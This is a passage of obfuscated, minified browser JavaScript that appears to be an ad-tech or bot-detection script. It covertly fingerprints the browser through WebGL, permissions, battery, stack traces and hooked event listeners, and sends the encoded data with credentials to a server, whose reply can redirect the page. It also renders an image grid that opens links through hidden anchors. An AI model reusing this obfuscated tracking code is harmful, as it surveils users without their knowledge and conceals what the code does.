Kb=KU[0x0],KD=KU[0x1];try{Ko[Kb]=KD();}catch(KQ){Ko[Kb]=KQ&&KQ[X(0x1bba,0xa)];}});}const ch=window[X(0x1bc4,0xf)]?()=>window[X(0x1bc4,0xf)][X(0x1bd3,0x4)]():()=>Date[X(0x1bd3,0x4)](),cg=[0x16,()=>e(X(0x1bd7,0x1b))[X(0x1bf2,0xb)]()],cR=[0x18,()=>e(X(0x1bfd,0x14))[X(0x1bf2,0xb)]()],cF=[0x1a,()=>e(X(0x1c11,0x13))[X(0x1bf2,0xb)]()],cJ=[0x23,()=>e(X(0x1c24,0x17))[X(0x1bf2,0xb)]()],cy=[0x24,()=>e(X(0x1c3b,0x1c))[X(0x1bf2,0xb)]()],cj=[0xd2,()=>e(X(0x1c57,0x17))[X(0x1bf2,0xb)]()],co=[0xd3,()=>e(X(0x1c6e,0x18))[X(0x1bf2,0xb)]()],cE=[0x3c,()=>e(X(0x1c86,0x10))[X(0x1bf2,0xb)]()],cU=[0x3d,()=>e(X(0x1c96,0x12))[X(0x1bf2,0xb)]()],cb=[0x7e,()=>e(X(0x1ca8,0x1a))[X(0x1bf2,0xb)]()],cD=[0x8a,()=>e(X(0x1cc2,0x27))[X(0x1bf2,0xb)]()],cQ=[0x8b,()=>e(X(0x1ce9,0x20))[X(0x1bf2,0xb)]()],cB=[0x92,()=>e(X(0x1d09,0x16))[X(0x1bf2,0xb)]()],cA=[0x49,()=>e(X(0x1d1f,0x3f))[X(0x1bf2,0xb)]()],cL=[0x50,()=>e(X(0x1d5e,0x28))[X(0x1bf2,0xb)]()],ca=[0xa0,()=>e(X(0x1d86,0x17))[X(0x1bf2,0xb)]()],ci=[0x68,()=>e(X(0x1d9d,0x32))[X(0x1bf2,0xb)]()],ck=[0x7d,()=>e(X(0x1dcf,0x28))[X(0x1bf2,0xb)]()],cS=[0xd6,()=>{try{return(void 0x0)[X(0x1df7,0x2)],X(0x1df9,0x2);}catch(Ko){return Ko[X(0x1bba,0xa)];}}],cs=[0xd7,()=>{let Ko;try{null[0x0]();}catch(KE){Ko=KE[X(0x1dfb,0x7)][X(0x1bf2,0xb)]();}return/:(\d+:\d+)/[X(0x1e02,0x6)](Ko)[0x1];}],cp=[0xd9,()=>{const Ko=e(X(0x1d86,0x17)),KE=e(X(0x1e08,0xf)),KU=e(X(0x1e17,0x8));return KE[X(0x2d,0xc)]===Ko[X(0x21,0xc)]&&(!Ko[X(0xaf,0x8)]||Ko[0x0][X(0x21,0xc)]===KU[X(0x2d,0xc)])?0x1:[KE[X(0x2d,0xc)],Ko[X(0x21,0xc)],Ko[X(0xaf,0x8)]?Ko[0x0][X(0x21,0xc)]:null];}],cC=[0xda,()=>{if(navigator[X(0x1e1f,0x12)])return navigator[X(0x1e1f,0x12)][X(0x1e31,0x8)][X(0x1e39,0x8)](Ko=>Ko[X(0x1e41,0x7)]===X(0x1e48,0xb))[0x0][X(0x1e53,0xa)];}],cf=[cm,Ko=>{const KE=[X(0x1e5d,0x1f),X(0x1e7c,0x14),X(0x1e90,0x12),X(0x1ea2,0x10),X(0x1eb2,0x10),X(0x1ec2,0xf),X(0x1ed1,0x12),X(0x1ee3,0x8),X(0x1eeb,0x14),X(0x1eff,0xe),X(0x1f0d,0xb),X(0x1f18,0x17),X(0x1f2f,0xb),X(0x1f3a,0xa),X(0x1f44,0xb),X(0x1f4f,0x10),X(0x1f5f,0xa),X(0x1f69,0xc),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1f99,0xc),X(0x1fa5,0xf),X(0x1fb4,0x14),X(0x1fc8,0xe),X(0x1fd6,0xb),X(0x1fe1,0xc),X(0x1fed,0xb),X(0x1ff8,0xf),X(0x2007,0xc),X(0x2013,0x7),X(0x201a,0x6)],KU=[X(0x1ee3,0x8),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fd6,0xb),X(0x2007,0xc)],Kb=[X(0x2020,0x8),X(0x2028,0xb),X(0x2033,0xa)];!function(KD,KQ){const KB=KQ[0x7c]={};function KA(KL){try{var Ka=KL[X(0x2de,0x16)];KL[X(0x2de,0x16)]=function(){var Ki=arguments[0x0];return KD[X(0x162,0xa)](function(Kk){new RegExp(Kk,X(0x203d,0x2))[X(0x2c0,0x6)](Ki)&&(KB[X(0x203f,0xc)+Ki]=0x1);}),Ka[X(0xb7,0x7)](this,arguments);};}catch(Ki){KB[KL[X(0x1bf2,0xb)]()+X(0x204b,0x17)+(Ki&&Ki[X(0x1bba,0xa)])]=0x1;}}KA(window),KA(document);}(KE,Ko),function(KD,KQ,KB,KA){const KL=KA[0x7c];try{const KS=e(X(0x2062,0x23));void 0x0!==KS&&!0x1!==KS&&(KL[X(0x2007,0xc)]=0x1),KQ[X(0x162,0xa)](function(Ks){window[X(0x2085,0xb)][X(0x2090,0x14)][X(0x20a4,0x10)](Ks)&&(KL[X(0x20b4,0x8)+Ks]=0x1);}),Ka(window),Ka(document),Ka(navigator),Ki(),Kk();}catch(Ks){KL[X(0x20bc,0x13)+(Ks&&Ks[X(0x1bba,0xa)])]=0x1;}function Ka(Kp){var KC=Object[X(0x15c,0x6)](Kp);KD[X(0x162,0xa)](function(Kf){var KY=new RegExp(Kf,X(0x203d,0x2));for(var Kx in KC)KY[X(0x2c0,0x6)](KC[Kx])&&(KL[Kp+X(0x20cf,0x2)+KC[Kx]]=0x1);}),X(0x348,0x0)[X(0x20d1,0xb)]&&KC[X(0x162,0xa)](Kf=>{KB[X(0x162,0xa)](KY=>{Kf[X(0x20d1,0xb)](KY)&&(KL[Kp+X(0x20cf,0x2)+KY]=0x1);});});}function Ki(){const Kp=X(0x20dc,0x8);for(const KC in window[X(0x2085,0xb)])try{window[X(0x2085,0xb)][KC][Kp]&&(KL[Kp+X(0x20cf,0x2)+(KC||X(0x20e4,0x3))]=0x1);}catch(Kf){}}function Kk(){const Kp=X(0x20e7,0xc),KC=e(X(0x20f3,0x14));KC&&KC[X(0x1bf2,0xb)]&&-0x1<KC[X(0x1bf2,0xb)]()[X(0x2107,0xa)](Kp)&&(KL[Kp]=0x1);}}(KE,KU,Kb,Ko);}];let cY=null;function cx(){return cY||(cY=document[X(0x382,0x12)](X(0x2118,0x8)),cY[X(0x2120,0x8)]=X(0x2128,0xe),cY[X(0x394,0x7)][X(0x2136,0xa)]=X(0x501,0x6),document[X(0x10a5,0x6)][X(0x3ac,0xf)](cY)),cY;}function cO(Ko){return Ko[X(0x1e39,0x8)](function(KE){return KE;})[X(0xaf,0x8)];}const cq=[0x76,Ko=>{Ko[0x76]=X(0x22f2,0x2);const KE=[];KE[X(0x22f4,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var KU=new IntersectionObserver(function(Kb){Ko[0x76]=0x64*Kb[0x0][X(0x2300,0x17)],KU[X(0x2317,0xc)](document[X(0x2090,0x14)]),KU[X(0x2323,0xe)]();},KE);KU[X(0x2331,0xa)](document[X(0x2090,0x14)]);}],cr=[0x75,Ko=>{const KE=e(X(0x233b,0x1e));function KU(KD){Ko[0x75]=[Math[X(0x2359,0x7)](0x64*KD[X(0x2360,0x7)]),KD[X(0x2367,0xb)]];}function Kb(KD){Ko[0x75]=KD[X(0x1bf2,0xb)]()||X(0x2111,0x7);}KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU),KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU),KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU);}],cv=[0xd4,()=>{const Ko=document[X(0x382,0x12)](X(0x2379,0x8)),KE=Ko[X(0x2381,0xe)](X(0x238f,0x8))||Ko[X(0x2381,0xe)](X(0x2397,0x7)),KU=KE[X(0x239e,0x10)](X(0x23ae,0x22));return KE[X(0x23d0,0x10)](KU[X(0x23e0,0x1c)]);}],K0=[0xd5,()=>{const Ko=[];function KE(KU,Kb){Kb[X(0x162,0xa)](function(KD){try{const KQ=e(KU+X(0x2400,0x2)+KD+X(0x2402,0xf)),KB=KD[X(0x2411,0x7)](X(0x2400,0x2))[X(0x126,0x4)]();KQ[X(0x2418,0xa)](/[\s\r\n]/g,X(0x348,0x0))[X(0x2418,0xa)](KB,X(0x348,0x0))!==X(0x2422,0x20)&&Ko[X(0x130,0x6)]([KD,KQ[X(0x1bf2,0xb)]()]);}catch(KA){Ko[X(0x130,0x6)]([KD,KA[X(0x1bba,0xa)]]);}});}return KE(X(0x2442,0x8),[X(0x1fb,0x6),X(0x244a,0x7),X(0x1d9d,0x32),X(0x2451,0x6),X(0x2457,0x13)]),KE(X(0x2085,0xb),[X(0x246a,0xb),X(0x382,0x12)]),KE(X(0x2475,0x10),[X(0x2485,0xa),X(0x248f,0xa),X(0x2499,0xe)]),navigator[X(0x1e1f,0x12)]&&KE(X(0x24a7,0xc),[X(0x24b3,0x2e)]),[X(0x24e1,0x8),X(0x24a7,0xc),X(0x2442,0x8),X(0x24e9,0xa),[X(0x1d86,0x17),X(0x1e08,0xf)],[X(0x2475,0x10),X(0x24f3,0xa)],[X(0x24fd,0x13),X(0x24f3,0xa)]][X(0x162,0xa)](KU=>{const Kb=typeof KU===X(0x2510,0x8)?[KU,KU[0x0][X(0x2518,0xf)]()+KU[X(0x35a,0x7)](0x1)]:KU;try{const KD=e(Kb[0x0]+X(0x2402,0xf));KD!==X(0x2527,0xb)+Kb[0x1]+X(0x2532,0x2)&&Ko[X(0x130,0x6)]([Kb[0x0],KD[X(0x1bf2,0xb)]()]);}catch(KQ){Ko[X(0x130,0x6)]([Kb[0x0],KQ[X(0x1bba,0xa)]]);}}),window[X(0x2534,0x17)]||window[X(0x254b,0x1f)]||window[X(0x256a,0x1b)]||Ko[X(0x130,0x6)]([X(0x2534,0x17),0x1]),Ko[X(0x2585,0x8)]((KU,Kb)=>(KU[Kb[0x0]]=Kb[0x1],KU),{});}],K1=[0xd8,Ko=>{window[X(0x2de,0x16)](X(0x258d,0x6),()=>{const KE=cx();Ko[0xd8]=KE[X(0x2593,0x12)]!==window;});}];function K2(Ko,KE){const KU=cZ();(function(Kb,KD){KD[X(0x162,0xa)](KQ=>{const KB=KQ[0x0],KA=KQ[0x1];try{KA(Kb);}catch(KL){Kb[KB]=KL&&KL[X(0x1bba,0xa)]||X(0x2111,0x7);}});}(KU,[(KE=KE||{})[X(0x25a5,0x4)]||cf,cq,cr,K1]),cT(KU,[cJ,cj,co,cF,cg,cA,cy,ck,ca,ci,cR,cD,cQ,cB,cE,cU,cL,cb,K0,cS,cs,cp,cC]),-0x1!==navigator[X(0x28b,0xb)][X(0x2107,0xa)](X(0x23fc,0x4))&&cT(KU,[cv]));try{!function(Kb){const KD=cO([e(X(0x2140,0x33)),e(X(0x2173,0x32)),e(X(0x21a5,0x36)),e(X(0x21db,0x3a)),e(X(0x2215,0x23)),e(X(0x2238,0x27)),e(X(0x225f,0x2a))])>=0x5;Kb[0xac]=+KD;const KQ=KD&&cO([e(X(0x2289,0x2a)),e(X(0x22b3,0x1f)),!e(X(0x22d2,0x20))])>=0x2;Kb[0xaa]=+KQ;}(KU);}catch(Kb){}setTimeout(()=>Ko(KU),0xa);}const et=[cm,Ko=>{const KE=[X(0x1e5d,0x1f),X(0x1e7c,0x14),X(0x1ea2,0x10),X(0x1eb2,0x10),X(0x1ec2,0xf),X(0x1ed1,0x12),X(0x1ee3,0x8),X(0x1eeb,0x14),X(0x1eff,0xe),X(0x1f18,0x17),X(0x1f3a,0xa),X(0x1f44,0xb),X(0x1f4f,0x10),X(0x1f5f,0xa),X(0x1f69,0xc),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fc8,0xe),X(0x1fd6,0xb),X(0x1fe1,0xc),X(0x1ff8,0xf),X(0x2007,0xc),X(0x2013,0x7)],KU=[X(0x1ee3,0x8),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fd6,0xb),X(0x2007,0xc)],Kb=[X(0x2020,0x8),X(0x2028,0xb),X(0x2033,0xa)];!function(KD,KQ){const KB=KQ[0x7c]={};function KA(KL){try{var Ka=KL[X(0x2de,0x16)];KL[X(0x2de,0x16)]=function(){var Ki=arguments[0x0];return KD[X(0x162,0xa)](function(Kk){new RegExp(Kk,X(0x203d,0x2))[X(0x2c0,0x6)](Ki)&&(KB[X(0x203f,0xc)+Ki]=0x1);}),Ka[X(0xb7,0x7)](this,arguments);};}catch(Ki){KB[KL[X(0x1bf2,0xb)]()+X(0x204b,0x17)+(Ki&&Ki[X(0x1bba,0xa)])]=0x1;}}KA(window),KA(document);}(KE,Ko),function(KD,KQ,KB,KA){const KL=KA[0x7c];try{const KS=e(X(0x2062,0x23));void 0x0!==KS&&!0x1!==KS&&(KL[X(0x2007,0xc)]=0x1),KQ[X(0x162,0xa)](function(Ks){window[X(0x2085,0xb)][X(0x2090,0x14)][X(0x20a4,0x10)](Ks)&&(KL[X(0x20b4,0x8)+Ks]=0x1);}),Ka(window),Ka(document),Ka(navigator),Ki(),Kk();}catch(Ks){KL[X(0x20bc,0x13)+(Ks&&Ks[X(0x1bba,0xa)])]=0x1;}function Ka(Kp){var KC=Object[X(0x15c,0x6)](Kp);KD[X(0x162,0xa)](function(Kf){var KY=new RegExp(Kf,X(0x203d,0x2));for(var Kx in KC)KY[X(0x2c0,0x6)](KC[Kx])&&(KL[Kp+X(0x20cf,0x2)+KC[Kx]]=0x1);}),X(0x348,0x0)[X(0x20d1,0xb)]&&KC[X(0x162,0xa)](Kf=>{KB[X(0x162,0xa)](KY=>{Kf[X(0x20d1,0xb)](KY)&&(KL[Kp+X(0x20cf,0x2)+KY]=0x1);});});}function Ki(){const Kp=X(0x20dc,0x8);for(const KC in window[X(0x2085,0xb)])try{window[X(0x2085,0xb)][KC][Kp]&&(KL[Kp+X(0x20cf,0x2)+(KC||X(0x20e4,0x3))]=0x1);}catch(Kf){}}function Kk(){const Kp=X(0x20e7,0xc),KC=e(X(0x20f3,0x14));KC&&KC[X(0x1bf2,0xb)]&&-0x1<KC[X(0x1bf2,0xb)]()[X(0x2107,0xa)](Kp)&&(KL[Kp]=0x1);}}(KE,KU,Kb,Ko);}];let K3=+new Date();function K4(Ko,KE,KU,Kb){var Xz=K;const KD={};for(const Ka in Ko)Ko[X(0x39,0x13)](Ka)&&(KD[Ka]=Ko[Ka]);KD[0x6d]=K3,KL(0x1,()=>+new Date()-K3),KL(0x30,()=>window[X(0x26d3,0xe)]),KL(0x31,()=>window[X(0x26e1,0xf)]),KL(0x23,()=>window[X(0x26f0,0x4)][X(0x26f4,0x8)][X(0xaf,0x8)]-(cY?0x1:0x0));const KQ=JSON[X(0x20d,0xc)](KD,function(Ki,Kk){return typeof Kk!==X(0x154,0x8)&&null!==Kk?Kk+X(0x348,0x0):Ki!==X(0x348,0x0)?JSON[X(0x20d,0xc)](Kk):Kk;}),KB=KU?KQ:function(Ki){const Kk=X(0x25a9,0xe);return new Function(X(0x25b7,0x2),X(0x25b9,0x2),X(0x25bb,0x36)+X(0x25f1,0x2f)+X(0x2620,0x24)+X(0x2644,0x17)+X(0x265b,0x6a)+X(0x26c5,0xe))(Ki,Kk);}(KQ);if(X(0x26fc,0x7)in window)return void fetch(KE,{'method':Xz(0x75),'headers':{'Accept-Language':'*','Content-Type':'application/octet-stream'},'body':KB,'credentials':Xz(0x7d)})[X(0xd8,0x6)](function(Ki){return 0xc8===Ki[X(0x1af,0x8)]?Promise[X(0x2703,0x4)]([Ki,Ki[X(0x2707,0x6)]()]):Promise[X(0x270d,0x8)](Ki);})[X(0xd8,0x6)](function(Ki){const Kk=Ki[0x0],KS=Ki[0x1];KS&&Kb(KS,Kk[X(0x2715,0xa)]);});const KA=new XMLHttpRequest();KA[X(0x1fb,0x6)](X(0x271f,0x6),KE,!0x0),KA[X(0x16c,0x16)](X(0x2725,0x14),X(0x2739,0x2)),KA[X(0x16c,0x16)](X(0x273b,0x10),X(0x274b,0x20));try{KA[X(0x276b,0x14)]=!0x0;}catch(Ki){}function KL(Kk,KS){try{KD[Kk]=KS();}catch(Ks){KD[Kk]=Ks[X(0x1bba,0xa)];}}KA[X(0x1a7,0x8)]=function(){if(0xc8===KA[X(0x1af,0x8)]&&KA[X(0x277f,0x10)]){const Kk={'get':function(KS){return KA[X(0x278f,0x17)](KS);}};Kb(KA[X(0x277f,0x10)],Kk);}},KA[X(0x207,0x6)](KB);}function K5(Ko,KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp){return Ko[0x2]=KE,Ko[0x3]=KU,Ko[0x4]=Kb,Ko[0x5]=window[X(0x2a21,0xb)][X(0x27fe,0x6)],Ko[0x6]=0x0,Ko[0xbe]=function(KC,Kf,KY){return[X(0x280e,0x8),X(0x2816,0xa),X(0x2820,0x8),X(0x2828,0xa),X(0x2832,0x10),X(0x2842,0xe),X(0x2850,0xa),X(0x285a,0xa),X(0x2864,0xb),X(0x286f,0xa),X(0x2879,0x16),X(0x288f,0x8),X(0x2897,0xe),X(0x28a5,0xc),X(0x28b1,0x8),X(0x28b9,0x8),X(0x28c1,0xa),X(0x28cb,0xc),X(0x28d7,0xc),X(0x28e3,0x13),X(0x28f6,0xf),X(0x2905,0xa),X(0x290f,0xa),X(0x2919,0x7),X(0x2920,0x7),X(0x2927,0xf),X(0x2936,0xf),X(0x2945,0xa),X(0x294f,0xa),X(0x2959,0xb),X(0x2964,0xc),X(0x39b,0x6),X(0x2970,0x7),X(0x1df7,0x2),X(0x2977,0x2)][X(0x32f,0x4)](function(KO){return typeof KC[KO]===X(0x2979,0xa)?+KC[KO]:KC[KO];})[X(0x4ad,0x8)]([Kx(KC[X(0x2983,0x1e)]),Kx(KC[X(0x29a1,0x12)]),Kx(KC[X(0x29b3,0x13)]),KC[X(0x29c6,0xf)]&&KC[X(0x29c6,0xf)][X(0x29d5,0xb)],Kx(KC[X(0x29e0,0x12)]),Kx(KC[X(0x29f2,0xe)]),Kx(KC[X(0x2a00,0x8)]),Kf,KY]);function Kx(KO){try{return KO[X(0x2a08,0xa)][X(0x2a12,0xf)]()+X(0x2400,0x2)+KO[X(0x3e6,0xc)][X(0x2411,0x7)](X(0x20cf,0x2))[X(0x342,0x6)](X(0x2400,0x2));}catch(Kq){return X(0x348,0x0);}}}(KD,Ks,Kp),Ko[0xc1]=KQ,Ko[0xc0]=KB,Ko[0xbf]=KA,Ko[0xc2]=KL,Ko[0xd0]=Ka,Ko[0xd1]=Ki,Ko[0xc3]=Kk,Ko[0xc4]=KS,Ko[0xef]=navigator[X(0x2a2c,0xb)],Ko;}function K6(Ko){var KE=new URL(Ko);return[KE[X(0x2a37,0x8)]][X(0x4ad,0x8)](KE[X(0x27d3,0xb)][X(0x2411,0x7)](X(0x2a3f,0x2))[X(0x2a41,0x8)](0x2,0x3));}function K7(Ko){return Ko+X(0x2a49,0xc);}function K8(Ko,KE,KU,Kb){return c2(this,void 0x0,void 0x0,function(){var KD,KQ,KB;return c3(this,function(KA){switch(KA[X(0x11b,0x7)]){case 0x0:return Ko[X(0x2a55,0x8)]=null,[0x4,new Promise(function(KL){!function(Ka,Ki,Kk,KS){if(window[X(0x26d3,0xe)]>0x0)return void K4(Ka,Ki,Kk,KS);const Ks=ch(),Kp=setInterval(function(){(window[X(0x26d3,0xe)]>0x0||ch()-Ks>0x3e8)&&(clearInterval(Kp),K4(Ka,Ki,Kk,KS));},0xa);}(KE,KU,Kb,function(Ka,Ki){KL([Ka,Ki]);});})];case 0x1:return KD=KA[X(0x2a5d,0x6)](),KQ=KD[0x0],KD[0x1][X(0x2a63,0x4)](X(0x2a67,0x14))==X(0x2a7b,0xf)?((KB=Ko[X(0x2085,0xb)][X(0x382,0x12)](X(0x25b7,0x2)))[X(0x2a8a,0x4)]=X(0x2a8e,0x1a),KB[X(0x27fe,0x6)]=KQ,KB[X(0x2aa8,0x7)]()):Ko[X(0x2a21,0xb)][X(0x27fe,0x6)]=KQ,[0x2];}});});}function K9(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x2c0,0x6)](navigator[X(0x296,0xc)]);}var Kc=!0x1;function KK(Ko,KE,KU,Kb,KD){if(Ko[X(0xaf,0x8)]&&KU){var KQ=[],KB=function(Ki,Kk){var KS=NaN,Ks=Ki[X(0xe80,0x12)],Kp=0x0;if(Kk[X(0x530,0x14)]||Kk[X(0x5da,0x13)]&&Kk[X(0xd76,0x17)]){if(!Kk[X(0x530,0x14)]||Kk[X(0x5da,0x13)]&&Kk[X(0xd76,0x17)])return;KS=cG(Kk[X(0x530,0x14)])||void 0x0;}else do{try{if(KS=cG(window[X(0xe92,0x16)](Ks,null)[X(0xea8,0x16)](X(0xebe,0x16))),Ks=Ks[X(0xe80,0x12)],!KS&&++Kp>0x64)return;}catch(KC){return;}}while(Number[X(0x440,0x7)](KS));return KS<=0x32?cV[X(0x476,0x7)]:cV[X(0xe79,0x7)];}(KU,KE),KA=c8(0xa);KU[X(0x3e6,0xc)]=Ka(X(0x2ab9,0x6));var KL=c9(KU,X(0xee2,0x4),Ka(X(0x2abf,0xa)));if(KE[X(0x2ac9,0x7)])c9(KL,X(0xee2,0x4),Ka(X(0x361,0x6)))[X(0x2ad0,0xc)]=KE[X(0x2ac9,0x7)];return function(Ki,Kk){typeof Kk===X(0x348,0xc)&&(Kk=0x1);var KS=null==Ki?0x0:Ki[X(0xaf,0x8)];if(!KS||Kk<0x1)return[];for(var Ks=0x0,Kp=0x0,KC=new Array(Math[X(0x354,0x6)](KS/Kk));Ks<KS;)KC[Kp++]=Ki[X(0x35a,0x7)](Ks,Ks+=Kk);return KC;}(Ko,KE[X(0x7bc,0xa)])[X(0x35a,0x7)](0x0,KE[X(0x2adc,0x6)])[X(0x162,0xa)](function(Ki){var Kk=c9(KL,X(0xee2,0x4),Ka(X(0x2ae2,0x4)));Ki[X(0x162,0xa)](function(KS){var Ks,Kp=cP(),KC=c9(Kk,X(0xee2,0x4),Ka(X(0x2ae6,0x4)));KC[X(0xf80,0xa)]=function(X1){var X2=cP()-Kp;KD(KS[X(0x2aea,0x4)],X1,X2,KC);},KQ[X(0x130,0x6)](KC);var Kf=function(X1){var X2=X(0xed4,0x4),X3=X(0xed8,0xa),X4=c9(X1,X(0xee2,0x4));return X4[X(0x394,0x7)][X(0x3c9,0xa)]=X(0xee6,0x9a),X4[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)]();},c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0xf9e,0x47)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x1001,0x26)),c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1027,0x36)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x1001,0x26)),c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1027,0x36)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x105d,0x6)),X4;}(KC);null===(Ks=KS[X(0x2aee,0x12)])||void 0x0===Ks||Ks[X(0x162,0xa)](cM);var KY=c9(KC,X(0xee2,0x4),Ka(X(0x2b00,0xe))),Kx=c9(KY,X(0x2b0e,0x4),Ka(X(0x2b12,0x7)));Kx[X(0x2b19,0xa)][X(0x2b23,0x8)]=KS[X(0x2b2b,0x6)],Kb(Kx);var KO=c9(KY,X(0xee2,0x4),Ka(X(0x2b31,0x6)));KO[X(0x2b37,0xc)]=X(0x2b43,0xe)+cW+X(0x2b51,0xc),KO[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8);var Kq=function(){KO[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b6b,0x8))),Kv[X(0x2b73,0xc)][X(0x2aaf,0x8)](Ka(X(0x2b6b,0x8)));},Kr=function(){Kv[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b6b,0x8))),KO[X(0x2b73,0xc)][X(0x2aaf,0x8)](Ka(X(0x2b6b,0x8)));};KO[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)](),Kq();},KO[X(0x2b83,0x10)]=function(){return!K9()&&Kq();};var Kv=c9(KY,X(0xee2,0x4),Ka(X(0x2b93,0xb)));Kv[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b31,0x6)),Ka(X(0x2b6b,0x8))),Kv[X(0x2b37,0xc)]=X(0x2b9e,0x17)+cn+X(0x2bb5,0x3),Kv[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)](),Kr();},Kv[X(0x2bb8,0x10)]=function(){return!K9()&&Kr();},KE[X(0x2bc8,0xe)]&&Kx[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2bd6,0xe)));var X0=c9(KC,X(0x2be4,0x6),Ka(X(0x2ac9,0x7)));X0[X(0x2ad0,0xc)]=KS[X(0x2ac9,0x7)]+(KS[X(0x2bea,0xf)]?X(0x2bf9,0x2)+KS[X(0x2bea,0xf)]:X(0x348,0x0)),X0[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8),Kx[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8),Kx[X(0x1a7,0x8)]=function(){if(X0[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kx[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kx[X(0x394,0x7)][X(0x2c05,0xa)]=X(0x2c0f,0x2),KO[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kf[X(0x394,0x7)][X(0x2136,0xa)]=X(0x501,0x6),!Kc){Kc=!0x0;var X1=K7(K6(KS[X(0x2aea,0x4)])[0x0]),X2=c9(document[X(0x361,0x6)],X(0x2c11,0x6));X2[X(0x2a8a,0x4)]=X(0x2c17,0x10),X2[X(0x27fe,0x6)]=X1,setTimeout(function(){X2[X(0x2aaf,0x8)]();},0x64);var X3=c9(document[X(0x361,0x6)],X(0x2c11,0x6));X3[X(0x2a8a,0x4)]=X(0x2c27,0xe),X3[X(0x27fe,0x6)]=X1;}};});}),function(Ki,Kk){var KS=Ki[X(0x361,0x6)]||Ki[X(0x367,0x1b)](X(0x361,0x6))[0x0],Ks=Ki[X(0x382,0x12)](X(0x394,0x7));Ks[X(0x39b,0x6)]=X(0x3a1,0xb),KS[X(0x3ac,0xf)](Ks),Ks[X(0x3bb,0xe)]?Ks[X(0x3bb,0xe)][X(0x3c9,0xa)]=Kk:Ks[X(0x3ac,0xf)](Ki[X(0x3d3,0x13)](Kk));}(document,function(Ki,Kk,KS){return void 0x0===Kk&&(Kk=X(0x348,0x0)),X(0x4a5,0x8)[X(0x4ad,0x8)](Kk,X(0x4b5,0x22))[X(0x4ad,0x8)](0x12c,X(0x4d7,0x1c))[X(0x4ad,0x8)](Ki[X(0x4f3,0xb)]?Ki[X(0x4f3,0xb)]+X(0x4fe,0x3):X(0x501,0x6),X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0x519,0x17))[X(0x4ad,0x8)](Ki[X(0x530,0x14)]?X(0x544,0x18)[X(0x4ad,0x8)](Ki[X(0x530,0x14)],X(0x55c,0x2)):X(0x348,0x0),X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0x55e,0x2e))[X(0x4ad,0x8)](Ki[X(0x58c,0xc)]?X(0x598,0x12)[X(0x4ad,0x8)](Ki[X(0x58c,0xc)],X(0x55c,0x2)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x5b5,0x12)]?X(0x5c7,0xf)[X(0x4ad,0x8)](Ki[X(0x5b5,0x12)],X(0x5d6,0x4)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x5da,0x13)]?X(0x5ed,0xa)[X(0x4ad,0x8)](Ki[X(0x5da,0x13)],X(0x55c,0x2)):cz(KS),X(0x5f7,0xa))[X(0x4ad,0x8)](Ki[X(0x601,0xc)]?X(0x60d,0x17):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x624,0x13)]?X(0x637,0x24):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x65b,0xf)]?X(0x66a,0x18):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x682,0x13)]?X(0x695,0x10)[X(0x4ad,0x8)](cl[Ki[X(0x682,0x13)]]):X(0x348,0x0),X(0x6a5,0x1b))[X(0x4ad,0x8)](Kk,X(0x6c0,0x5e))[X(0x4ad,0x8)](Kk,X(0x71e,0x9e))[X(0x4ad,0x8)](cN(Ki[X(0x7bc,0xa)]),X(0x7c6,0x1b))[X(0x4ad,0x8)](cN(Ki[X(0x7bc,0xa)]),X(0x7e1,0x37))[X(0x4ad,0x8)](0x8,X(0x818,0xd8))[X(0x4ad,0x8)](Kk,X(0x8f0,0x5f))[X(0x4ad,0x8)](Kk,X(0x94f,0x9c))[X(0x4ad,0x8)](Kk,X(0x9eb,0xb0))[X(0x4ad,0x8)](cw[Ki[X(0xa9b,0xe)]]||cw[cc[X(0x40c,0xc)]],X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0xaa9,0x50))[X(0x4ad,0x8)](Kk,X(0xaf9,0x6e))[X(0x4ad,0x8)](Kk,X(0xb67,0xa7))[X(0x4ad,0x8)](Kk,X(0xc0e,0x5a))[X(0x4ad,0x8)](Kk,X(0xc68,0x92))[X(0x4ad,0x8)](1.5,X(0xcfa,0x50))[X(0x4ad,0x